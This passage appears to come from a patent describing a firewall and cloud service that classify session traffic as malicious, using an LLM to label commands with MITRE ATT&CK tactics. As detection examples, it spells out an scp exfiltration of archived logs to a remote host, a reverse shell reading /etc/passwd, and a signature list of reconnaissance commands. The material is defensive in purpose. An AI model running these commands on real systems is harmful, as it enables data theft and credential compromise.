Security platform 140 can provide an indication that network traffic matching the network traffic sample predicted to be malicious is to be handled as a malicious network traffic. For example, security platform 140 determines (e.g., computes) a signature or identifier for the network traffic/activity (e.g., a hash or other signature, or identifier for the corresponding network session), and sends to a network node (e.g., a security entity, an endpoint such as a client device, etc.) an indication of the classification associated with the signature (e.g., an indication whether the network traffic/activity is a malicious or non-malicious). Security platform 140 may update a mapping of signatures to network traffic sample classifications and provide the updated mapping to the security entity. In some embodiments, security platform 140 further provides to the network node (e.g., security entity, client device, etc.) an indication of a manner by which network traffic/activity matching the network traffic sample or otherwise be associated with the same session as the network traffic sample classified as malicious or matching the signature is to be handled. For example, security platform 140 provides to the security entity a traffic handling policy, a security policy, or an update to a policy.

According to various embodiments, sample classifier 170 (e.g., prediction engine 174) determines whether the network traffic sample has sufficient information with which to determine whether the network traffic activity (e.g., the network traffic associated with the session from which the network traffic sample is obtained) is malicious (e.g., to predict a maliciousness classification for the network traffic). In some embodiments, sample classifier 170 determines whether the network traffic sample has sufficient information with which to determine whether the network traffic activity based on a confidence associated with a maliciousness classification (e.g., a prediction obtained from classifier 176). For example, if the confidence for the predicted maliciousness classification is less than a predefined confidence threshold, sample classifier 170 can determine that the network traffic sample does not comprise sufficient information. Conversely, the confidence for the predicted maliciousness classification is greater than (or equal to or greater than) the predefined confidence threshold, sample classifier 170 can determine that the network traffic sample comprises sufficient information. In some embodiments, sample classifier 170 determines whether the network traffic sample comprises sufficient information based on one or more heuristics or other predefined rules.

In response to determining that the network traffic sample does not comprise sufficient information with which to classify the associated network traffic/activity, sample classifier 170 can cause the network traffic/activity associated with the network traffic sample to be monitored further. For example, sample classifier 170 instructs (e.g., provides an indication) to the security entity from which the network traffic sample is obtained to further monitor network traffic/activity for the corresponding session. In response to receiving an indication from sample classifier 170 to further monitor the network traffic/activity for the session associated with the network traffic sample, the security entity can continue to monitor the network traffic activity, identify network traffic samples, determine network traffic samples that are suspicious (e.g., detect suspicious network activity), and query security platform 140 for a further maliciousness classification.

According to various embodiments, in response to determining the maliciousness classification for a network traffic sample (e.g., obtaining the predicted maliciousness classification from classifier 176), sample classifier 170 provides an indication of the maliciousness classification, such as to the applicable security entity (e.g., the security entity that provided the network traffic sample or a security entity mediating network traffic for the session associated with the network traffic sample). Sample classifier 170 can use report generation module 178 to generate a report based at least in part on the maliciousness classification. In some embodiments, the report comprises an indication of the maliciousness classification and an explanation for the maliciousness classification. The explanation can provide/describe the context associated with the set of requests (or commands) and corresponding responses.

In some embodiments, report generation module 178 generates the report based at least in part on querying a large language model (LLM). The LLM can be a pre-trained LLM, such as The LLM can obtain the context information from the network traffic samples and provide an indication or description of the function of a request or command. For example, the LLM tries to interpret function of a command, such as to determine what it is trying to do (e.g., how the command is being used), and map the command (or combination of commands) to an attack frame, and provide the tactic or a technique. In some embodiments, the reports generated (e.g., by querying an LLM) by the report generation module 178 are reviewed by subject matter experts for detection of false positives or false negatives, which can then be used in connection with retraining the classifier 176 and/or the LLM.

Examples of LLMs that could be implemented include GPT-4, ChatGPT, LLaMA 2, Mistral 7B, Vertex AI, Gemini 1.5, etc. Various other LLMs can be implemented. In some embodiments, the LLM is selected based on its effectiveness in detecting a malicious network traffic sample, a malicious combination of requests or commands, or a function for one or more request or commands in network traffic samples.

In some embodiments, system 100 (e.g., sample classifier 170 of security platform 140, or other security entity, etc.) determines whether information pertaining to a particular domain (e.g., a newly received domain to be analyzed) is comprised in a dataset of historical domains (e.g., historical network traffic, previously classified domains), whether a particular signature is associated with malicious traffic, or whether traffic corresponding to the candidate record to be otherwise handled in a manner different than the normal traffic handling. The historical information may be provided by another system or module, such as a service running on security platform 140, or by a third-party service such as VirusTotal™, or both. In response to determining that information pertaining to the domain is not comprised in, or available in, the dataset of historical domains (e.g., historical or previously analyzed domains), system 100 (e.g., sample classifier 170 or other security entity) may deem that the domain/traffic has not yet been analyzed and system 100 can invoke an analysis (e.g., a domain analysis) of the domain in connection with determining (e.g., predicting) the domain classification. The historical information (e.g., from a third-party service, a community-based score, etc.) indicates whether other vendors or cyber security organizations deem the particular traffic as malicious or should be handled in a certain manner.

Returning to FIG. 1, suppose that a malicious individual (using client device 120) has created malware or malicious sample 130, such as a file, an input string, etc. The malicious individual hopes that a client device, such as client device 104, will execute a copy of malware or other exploit (e.g., malware or malicious sample 130), compromising the client device, and causing the client device to become a bot in a botnet. The compromised client device can then be instructed to perform tasks (e.g., cryptocurrency mining, or participating in denial-of-service attacks) and/or to report information to an external entity (e.g., associated with such tasks, exfiltrate sensitive corporate data, etc.), such as C2 server 150, as well as to receive instructions from C2 server 150, as applicable.

As an illustrative example, the environment shown in FIG. 1 includes three Domain Name System (DNS) servers (122-126). As shown, DNS server 122 is under the control of ACME (for use by computing assets located within enterprise network 110), while DNS server 124 is publicly accessible (and can also be used by computing assets located within network 110 as well as other devices, such as those located within other networks (e.g., networks 114 and 116)). DNS server 126 is publicly accessible but under the control of the malicious operator of C2 server 150. Enterprise DNS server 122 is configured to resolve enterprise domain names into IP addresses, and is further configured to communicate with one or more external DNS servers (e.g., DNS servers 124 and 126) to resolve domain names as applicable.

As mentioned above, in order to connect to a legitimate domain (e.g., www.example.com depicted as website 128), a client device, such as client device 104 will need to resolve the domain to a corresponding Internet Protocol (IP) address. One way such resolution can occur is for client device 104 to forward the request to DNS server 122 and/or 124 to resolve the domain. In response to receiving a valid IP address for the requested domain name, client device 104 can connect to website 128 using the IP address. Similarly, in order to connect to malicious C2 server 150, client device 104 will need to resolve the domain, “kj32hkjqfeuo32ylhkjshdflu23.badsite.com,” to a corresponding Internet Protocol (IP) address. In this example, malicious DNS server 126 is authoritative for *.badsite.com and client device 104's request will be forwarded (for example) to DNS server 126 to resolve, ultimately allowing C2 server 150 to receive data from client device 104.

Data appliance 102 is configured to enforce policies regarding communications between client devices, such as client devices 104 and 106, and nodes outside of enterprise network 110 (e.g., reachable via external network 118). Examples of such policies include ones governing traffic shaping, quality of service, and routing of traffic. Other examples of policies include security policies such as ones requiring the scanning for threats in incoming (and/or outgoing) email attachments, website content, information input to a web interface such as a login screen, files exchanged through instant messaging programs, and/or other file transfers, and/or quarantining or deleting files or other exploits identified as being malicious (or likely malicious). In some embodiments, data appliance 102 is also configured to enforce policies with respect to traffic that stays within enterprise network 110. In some embodiments, a security policy includes an indication that network traffic (e.g., all network traffic, a particular type of network traffic, etc.) is to be classified/scanned by a classifier that implements a pre-filter model, such as in connection with detecting malicious or suspicious network traffic, or otherwise determining that certain detected network traffic is to be further analyzed (e.g., using a finer detection model).

In some embodiments, security platform 140 comprises a network traffic classifier that provides to a security entity, such as data appliance 102, an indication of the traffic classification. For example, in response to detecting the C2 traffic, network traffic classifier sends an indication that the domain traffic corresponds to C2 traffic to data appliance 102, and the data appliance 102 may in turn enforce one or more policies (e.g., security policies) based at least in part on the indication. The one or more security policies may include isolating/quarantining the content (e.g., webpage content) for the domain, blocking access to the domain (e.g., blocking traffic for the domain), isolating/deleting the domain access request for the domain, ensuring that the domain is not resolved, alerting or prompting the user of the client device the maliciousness of the domain prior to the user viewing the webpage, blocking traffic to or from a particular node (e.g., a compromised device, such as a device that serves as a beacon in C2 communications), etc. As another example, in response to determining the application for the domain, the network traffic classifier provides to the security entity with an update of a mapping of signatures to applications (e.g., application identifiers).

FIG. 2 is a block diagram of a system configured to detect malicious network traffic according to various embodiments. In various embodiments, system 200 is implemented in connection with one or more of systems 100 or 300 of FIG. 1 or 3, or one or more of processes 700-1100 of FIGS. 7-11.

In the example shown, system 200 comprises a security entity 210 and/or a cloud security service 220 (e.g., a cloud security platform). Security entity 210 is configured to intercept traffic, such as between traffic source 205 and endpoint 230. Endpoint 230 may be a client system or other network node within a network that for which security entity 210 and/or a cloud security service 220 provide a security service. Traffic source 205 may be a node outside the network, such as in the case of detecting lateral movement in network activity associated with an external malicious actors. In other cases, the traffic source 205 may be within the network protected by security entity 210, such as in the context when security entity 210 and/or cloud security service 220 monitor east to west network activity within a network and detect malicious internal network activity.

In some embodiments, security entity 210 locally comprises a security service. As an example, as illustrated security entity 210 comprises firewall 212, which can be a next generation firewall. Firewall 212 can be a client or service running locally on security entity 210. In response to intercepting the traffic to/from traffic source 205, security entity 210 determines whether to permit the traffic (e.g., to allow or forward the traffic to endpoint 230, as applicable). Security entity 210 can handle the traffic in accordance with one or more predefined security policies. As an example, the one or more predefined security policies can indicate the benign traffic and malicious traffic are to be handled differently or that an active measure is to be performed with respect to malicious traffic.

In response to intercepting network traffic, security entity 210 can determine whether the network traffic is malicious or whether cloud security service 220 is to be queried to provide a maliciousness classification with respect to the network activity associated with the network traffic (e.g., the network activity for a particular session). The security entity 210 can perform a pre-filtering of network activity for which a maliciousness classification is to be obtained. In some embodiments, security entity 210 determines whether a maliciousness classification is to be performed for a network traffic sample associated with the network activity based at least in part on determining whether the network traffic sample corresponds to suspicious traffic. In response to determining that the network traffic sample corresponds to suspicious traffic, security entity 210 can obtain a maliciousness classification, such as by querying cloud security service 220 for the maliciousness classification. Conversely, in response to determining that the network traffic sample does not correspond to suspicious traffic, security entity 210 can handle the corresponding network traffic as benign or otherwise permit the network traffic to pass.

In some embodiments, the security entity 210 (e.g., firewall 212) obtains a network traffic sample from intercepted network traffic. Security entity 210 can obtain the network traffic sample based at least in part on correlating network activity according to sessions. In some embodiments, the security entity 210 determines a plurality of sets of requests (or commands) and responses in a session. The use of a plurality of requests and corresponding responses allows system 200 to use greater context when performing a maliciousness classification. In contrast, related art systems merely performed classifications based on a single request and response. In some embodiments, the security entity 210 determines the network traffic sample for network activity associated with a session based on obtaining a predefined number of packets (e.g., N, where M is a positive integer) or obtaining a predefined number of bytes (e.g., M, where M is a positive integer) for the session. The predefined number of packets can be 4 (e.g., N=4). For example, the security entity can use the first 4 packets for a session as a network traffic sample. The predefined number of bytes can be 2000 (e.g., M=2000). Various other values can be used for the predefined number of packets or predefined number of bytes.

In some embodiments, the network traffic sample is obtained from the beginning of the command pattern in the secure transport channel (STC) direction. For example, the network traffic sample comprises a predefined number of packets or bytes obtained from the beginning of the command pattern. As another example, the network traffic sample comprises the packets or bytes between the beginning of the command pattern and the end of the command pattern (e.g., inclusive of the beginning and end of the command pattern).

An example of a predefined pre-filtering signature for TCP traffic (e.g., TCP raw data) or UDP traffic (e.g., UDP raw data) can include: a determination that a particular number (or any number) of bytes are matched at the end of the packet and end with “\n”(e.g., 0x0a). Examples of commands or requests that can be matched include: (a) crontab -l; (b) /sbin/ifconfig -a; (c) dnsdomainname; (d) iptables -L; (e) uname -mrs/-a; (f) rpm -q kernel; (g) lpstat -a; (h) top; (i) cat; (j) arp; (k) w; (l) who; (m) id; (n) whoami; (o) pwd; and (p) ls.

According to various embodiments, security entity 210 determines whether a network traffic sample is suspicious based on performing a matching against one or more predefined pre-filtering signatures 214. The pre-filtering signatures 214 may be stored and/or managed locally at security entity. In other implementations, security entity 210 can send a query to a service that performs the matching. If security entity 210 determines that the network traffic sample does not match any of the predefined pre-filtering signatures, as shown in FIG. 2, security entity 210 allows the network traffic to pass (e.g., the corresponding network activity is handled normally or as benign traffic). Conversely, if security entity 210 determines that the network traffic sample matches a predefined pre-filtering signature, security entity 210 can determine that a maliciousness classification is to be obtained. For example, security entity 210 determines to query cloud security service 220 for a classification.

In some embodiments, security entity 210 holds forwarding additional network traffic samples (e.g., sets of four packets) to cloud security service 220 for a maliciousness classification if the cloud security service 220 has already been provided a network traffic sample corresponding to the same network activity (e.g., a network traffic sample for the same session) and the cloud security service 220 has not yet deemed the network traffic/activity as malicious or benign.

In response to security entity 210 detects a network traffic sample that corresponds to suspicious network traffic, security entity 210 queries cloud security service 220 for a maliciousness classification. In the example shown, cloud security service 220 comprises a cloud detection engine 222 and a decision engine 224. In response to receiving a network traffic sample (e.g., from security entity 210), cloud detection engine 222 determines a predicted maliciousness classification (e.g., a verdict). For example, cloud detection engine 222 implements a classifier to determine the predicted maliciousness classification. The maliciousness classification can be a machine learning model, an LLM, or other type of classifier (e.g., a heuristics-based classifier, a rule-based classifier, etc.). Cloud security service 220 can use decision engine 224 to generate a report and provide an indication of the maliciousness classification to security entity 210.

In some embodiments, decision engine 224 performs a post-filtering of the maliciousness classifications. For example, decision engine 224 can implement a further analysis or check to identify classifications that are expected to be (e.g., deemed likely to be) false positives or false negatives. Decision engine 224 can implement a model to perform the post-filtering. The model may be a machine learning model, an LLM, etc.

In some embodiments, decision engine 224 generates the report based at least in part on querying an LLM. The LLM can analyze the network traffic sample (e.g., the plurality sets of commands and corresponding responses) and generate an explanation for the classification. For example, the LLM can identify the context in the combination of commands that can be indicative of malicious network activity.

In response to generating the report or performing the post-filtering, as applicable, cloud security service 220 provides the maliciousness classification for a network traffic sample to security entity. As shown, security entity 210 handles the corresponding network traffic based at least in part on the maliciousness classification. For example, security entity 210 can enforce one or more security policies based at least in part on the maliciousness classification.

FIG. 3 is a block diagram of a system analyzing network activity according to various embodiments. In various embodiments, system 300 is implemented in connection with one or more of systems 100 or 200 of FIG. 1 or 2, or one or more of processes 700-1100 of FIGS. 7-11.

According to various embodiments, the system (e.g., a security service) uses generative AI or an LLM in connection with providing an explanation for a maliciousness classification (e.g., a classification predicted by a machine learning model) and/or to label behavior for a network traffic sample. The system can query system 300 for the explanation or labeling of network traffic samples (e.g., labelling combinations of commands and responses), or otherwise in connection with generating a report associated with the maliciousness classification for the network traffic sample.

In the example shown, system 300 comprises an LLM. In various other embodiments, system 300 comprises an interface or engine that is used to query an LLM hosted by a third party service. LLM 310 is used to evaluate data input 305 comprising a sequence of commands. For example, data input 305 comprises one or more network traffic samples, such as network traffic sample 350 which comprises a set of a plurality of requests/commands, and which may additionally comprise corresponding responses for the plurality of requests/commands. In response to obtaining a network traffic sample (or a set of requests/commands obtained from a network traffic sample), LLM 310 evaluates the network traffic sample and labels the network traffic sample, such as according to label 1 315, label 2 320, and/or label 3 324. Although FIG. 3 illustrates the labelling of a network traffic sample according to three labels, various other labels or numbers of labels may be implemented. A label can correspond to a particular combination or sequence of commands. Additionally, or alternatively, a label can correspond to particular network activity behavior. In the example shown, label 1 315 can correspond to a first sequence or combination of commands 355, label 2 320 can correspond to a second sequence or combination of commands 360, and label 3 325 can correspond to a second sequence or combination of commands 365.





When the system is used to detect the lateral movement (e.g., lateral movement that may be indicative of malicious network activity), the lack of context could lead to a higher than desired false positive rate or false negative rate. For example, the traffic sample provided in FIG. 5A is part of a remote network session. In this partial network traffic, the ls/var/log command is executed on the remote system, this command will list all the contents of /var/log/ directory. As observed in the response part of this traffic sample, the system returns all the log files under the directory. If the detection system provides the verdict of the traffic (e.g., the maliciousness classification for the network activity corresponding to the traffic sample) only based on the session provided in FIG. 5A, then the system will identify the network activity associated with the traffic sample as benign, because ls/var/log is a benign command.

In contrast, FIG. 5B provides network traffic sample comprising a set of commands and responses for a network session. In some embodiments, the network traffic sample is the complete network traffic log for a network session. The combination of commands and responses provides additional context in evaluating the behavior, such as in identifying malicious network activity where the network activity comprises a command that on its own would be a benign command. In the second command, tar -zcvf/tmp/logs.tar.gz/var/log/ will compress all the files under /var/log to a file logs.tar.gz and move it under a new directory /tmp, which is a highly suspicious behavior. Additionally, the third command scp/tmp/logs.tar.gz joe@10.3.3.4:/home/hacking/bot1.logs.tar.gz will upload the compressed log files to a remote server, which is very likely a malicious behavior. The system can deem the Command2, Response 2 and Command 3 as context. With the help of the context, the system determine that this network connection is malicious, the attacker's behaviors are:
Conduct information discover on the compromise machine (Command 1);
Collect the valuable information (Command 2); and
Exfiltrate the sensitive information through command & control channel (Command 3)

In some embodiments, the system (e.g., a cloud security service) queries an LLM to label the network traffic sample according to a network traffic behavior, such as a predefined network traffic behavior. MITRE ATT&CK (Adversarial Tactics, Techniques, and Common Knowledge) is a comprehensive knowledge base of cyber adversary tactics and techniques used throughout the different phases of an attack lifecycle. According to various embodiments, a system command (e.g., every system command) can be mapped to the ATT&CK framework, each possessing corresponding TA(Tactics) and TI(Techniques) values. An example of such a mapping or labelling includes: (a) Command: ifconfig -a; (b) Tactics: TA0007—Discovery; and (c) Technique: T1016—System Network Configuration Discovery.

System 300 (e.g., the LLM 310) can label the commands obtained from network traffic sample 550 of FIG. 5B as:
Command 1: (a) Command: ls/var/log; (b) Tactics: TA0007—Discovery; and (c) Technique: T1083—File and Directory Discovery.
Command 2: (a) Command: tar-zcvf/tmp/logs.tar.gz/var/log/; (b) Tactics: TA0009—Collection; and (c) Technique: T1560—Archive Collected Data.
Command 3: (a) Command: scp/tmp/logs.tar.gz joe@10.3.3.4 :/home/hacking/bot1.logs.tar.gz; (b) Tactics: TA0011—Command and Control; and (c) Technique: T1048—Exfiltration Over Alternative Protocol.

According to various embodiments, the LLM is used to map the command to the ATT&CK framework. Therefore, the system can provide a sequence of commands within one session, and use the LLM to label the commands (e.g., to label the commands one-by-one).

According to various embodiments, the LLM is trained to detect the behavior associated with the network activity (e.g., based on the network traffic sample). For example, the system can configure a prompt to the LLM to train the LLM or provide a context window and/or instructions/guidelines that the LLM is to use when providing a response to the query to label the network traffic sample (or commands/responses extracted from the network traffic sample).









FIGS. 4A-4D are examples of an evaluation of network traffic activity according to various embodiments. As illustrated with respect to query 400 of FIG. 4A, the system queries an LLM for a maliciousness classification based on prompt 405 comprising at least part of a network traffic sample (e.g., a combination or series of commands). In response, the LLM provides a response 410 comprising a maliciousness classification and a label or indication of network behavior corresponding to the network traffic sample. As shown, response 410 indicates that the network activity associated with prompt 405 is malicious. Similarly, with respect to query 425 shown in FIG. 4B, the system queries the LLM for a classification of the network traffic sample (or combination of series of commands) comprised in prompt 430. The LLM provides a response 435 indicating that the network traffic sample is benign and provides a labelling or explanation of the behavior of the associated network activity. As shown in connection with query 450 of FIG. 4C, the system queries the LLM for a classification of the network traffic sample (or combination of series of commands) comprised in prompt 455. The LLM provides a response 460 indicating that the network traffic sample is malicious and provides a labelling or explanation of the behavior of the associated network activity. As shown in connection with query 475 of FIG. 4D, the system queries the LLM for a labelling of the network traffic sample (or a set of command extracted from a network traffic sample), such as the command comprised in prompt 480. The LLM provides a labelling or an explanation of the associated network behavior in response 485.

FIG. 5A is an example of a network traffic sample comprising a single request and response session to detect malicious network traffic. In the example shown, network traffic sample 500 comprises a single command 510 and corresponding response 520. The system can perform a maliciousness classification for network traffic sample 500.

FIG. 5B is an example of a network traffic sample comprising a set of requests and corresponding responses for a session of network activity to detect malicious network traffic according to various embodiments. In the example shown, network traffic sample 550 comprises a combination or sequence of commands, including a first command 555, a second command 565, and a third command 575. Network traffic sample further comprises a first response 560 for the first command 555, and a second response 570 for the second command 565.



FIG. 6 is an example of malicious network traffic activity. In the example shown, network traffic sample 600 is an example of a series of commands or requests that corresponds to a reverse-shell case content forwarding. In this case, the server attempts to send two Linux command through reverse shell to get a victim's user credentials. A content decoder will do 4 forwarding, and detection service will perform detection on each of the forwarding traffic. Network traffic sample comprises a first command (e.g., forward Server 1st command “pwd”), a first command result (e.g., forward victim executed 1st command result: “/home/ciri”), a second command (e.g., forward Server 2nd command “cat/etc/passwd”), and a second command result (e.g., forward victim executed result).

FIG. 7 is a flow diagram of a method for providing a predicted maliciousness classification for a network traffic sample according to various embodiments. In some embodiments, process 700 is implemented at least in part by system 100 of FIGS. 1 and/or 200 of FIG. 2. Process 700 may be implemented by a system (e.g., a cloud security platform) providing security service to an inline security entity, such as to a firewall (e.g., a next generation firewall). In some embodiments, process 700 is implemented by an inline security entity.

At 705, the system receives a network traffic sample that is obtained by a security entity. The system may decrypt a sample provided by a security entity, in the case that the security entity does not decrypt the network traffic associated with the network traffic sample. In other cases, if the security entity has already decrypted the traffic, the system can use the sample provided by the security entity as the network traffic sample. At 710, the system obtains context information for the network traffic sample. In some embodiments, the context information comprises a combination or series of commands (or requests) and corresponding responses, etc. The combination or series of commands and corresponding responses are associated with a same network activity. At 715, the system determines a maliciousness classification for the network traffic sample based at least in part on the context information. For example, the system determines whether the network traffic sample is indicative of lateral movement within a network and/or lateral movement that is indicative or associated with malicious activity. The system can determine the maliciousness based on a querying a model for a maliciousness classification. As another example, the system uses the model to detect lateral activity based on the network traffic sample, or more specifically lateral activity that is indicative of malicious network activity. As another example, the system uses the model to detect east-west traffic internal to the network but that is consistent with malicious network activity (e.g., malicious activity performed by an internal actor, such as an employee of organization associated with the enterprise network for which network traffic is monitored). At 720, the system performs an action based at least in part on the context information. The action may be predefined or based on mapping of actions to maliciousness classifications. In some embodiments, the action includes generating a report indicating the maliciousness classification and further comprising an explanation of the context for the network activity (e.g., a context of the combination or series of commands extracted from the network traffic sample) or an explanation of the behavior of the associated network activity. At 725, a determination is made as to whether process 700 is complete. In some embodiments, process 800 is determined to be complete in response to a determination that no further network traffic activity is to be analyzed (e.g., no further predictions for network traffic samples are needed), no further network traffic is intercepted, an administrator indicates that process 700 is to be paused or stopped, etc. In response to a determination that process 700 is complete, process 700 ends. In response to a determination that process 700 is not complete, process 700 returns to 705.

